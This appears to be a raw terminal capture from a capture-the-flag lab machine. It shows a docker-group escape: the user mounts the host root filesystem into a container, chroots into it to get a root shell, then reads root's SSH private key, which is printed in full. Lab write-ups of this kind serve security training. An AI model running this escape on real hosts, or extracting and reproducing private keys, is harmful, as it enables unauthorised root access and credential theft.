 r00t@ultratech-prod:/$ docker run -v /:/mnt --rm -it bash chroot /mnt sh
# whoami
root
# cd ..
# cd ..
# ls
bin dev home initrd.img.old lib64 media opt root sbin srv sys usr vmlinuz
boot etc initrd.img lib lost+found mnt proc run snap swap.img tmp var vmlinuz.old
# cd .ssh
sh: 5: cd: can't cd to .ssh
# cd
# cd .ssh
# cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAuDSna2F3pO8vMOPJ4l2PwpLFqMpy1SWYaaREhio64iM65HSm
sIOfoEC+vvs9SRxy8yNBQ2bx2kLYqoZpDJOuTC4Y7VIb+3xeLjhmvtNQGofffkQA
jSMMlh1MG14fOInXKTRQF8hPBWKB38BPdlNgm7dR5PUGFWni15ucYgCGq1Utc5PP
NZVxika+pr/U0Ux4620MzJW899lDG6orIoJo739fmMyrQUjKRnp8xXBv/YezoF8D
hQaP7omtbyo0dczKGkeAVCe6ARh8woiVd2zz5SHDoeZLe1ln4KSbIL3EiMQMzOpc
jNn7oD+rqmh/ygoXL3yFRAowi+LFdkkS0gqgmwIDAQABAoIBACbTwm5Z7xQu7m2J
tiYmvoSu10cK1UWkVQn/fAojoKHF90XsaK5QMDdhLlOnNXXRr1Ecn0cLzfLJoE3h
YwcpodWg6dQsOIW740Yu0Ulr1TiiZzOANfWJ679Akag7IK2UMGwZAMDikfV6nBGD
wbwZOwXXkEWIeC3PUedMf5wQrFI0mG+mRwWFd06xl6FioC9gIpV4RaZT92nbGfoM
BWr8KszHw0t7Cp3CT2OBzL2XoMg/NWFU0iBEBg8n8fk67Y59m49xED7VgupK5Ad1
5neOFdep8rydYbFpVLw8sv96GN5tb/i5KQPC1uO64YuC5ZOyKE30jX4gjAC8rafg
o1macDECgYEA4fTHFz1uRohrRkZiTGzEp9VUPNonMyKYHi2FaSTU1Vmp6A0vbBWW
tnuyiubefzK5DyDEf2YdhEE7PJbMBjnCWQJCtOaSCz/RZ7ET9pAMvo4MvTFs3I97
eDM3HWDdrmrK1hTaOTmvbV8DM9sNqgJVsH24ztLBWRRU4gOsP4a76s0CgYEA0LK/
/kh/lkReyAurcu7F00fIn1hdTvqa8/wUYq5efHoZg8pba2j7Z8g9GVqKtMnFA0w6
t1KmELIf55zwFh3i5MmneUJo6gYSXx2AqvWsFtddLljAVKpbLBl6szq4wVejoDye
lEdFfTHlYaN2ieZADsbgAKs27/q/ZgNqZVI+CQcCgYAO3sYPcHqGZ8nviQhFEU9r
4C04B/9WbStnqQVDoynilJEK9XsueMk/Xyqj24e/BT6KkVR9MeI1ZvmYBjCNJFX2
96AeOaJY3S1RzqSKsHY2QDD0boFEjqjIg05YP5y3Ms4AgsTNyU8TOpKCYiMnEhpD
kDKOYe5Zh24Cpc07LQnG7QKBgCZ1WjYUzBY34TOCGwUiBSiLKOhcU02TluxxPpx0
v4q2wW7s4m3nubSFTOUYL0ljiT+zU3qm611WRdTbsc6RkVdR5d/NoiHGHqqSeDyI
6z6GT3CUAFVZ01VMGLVgk91lNgz4PszaWW7ZvAiDI/wDhzhx46Ob6ZLNpWm6JWgo
gLAPAoGAdCXCHyTfKI/80YMmdp/k11Wj4TQuZ6zgFtUorstRddYAGt8peW3xFqLn
MrOulVZcSUXnezTs3f8TCsH1Yk/2ue8+GmtlZe/3pHRBW0YJIAaHWg5k2I3hsdAz
bPB7E9hlrI0AconivYDzfpxfX+vovlP/DdNVub/EO7JSO+RAmqo=
-----END RSA PRIVATE KEY-----
#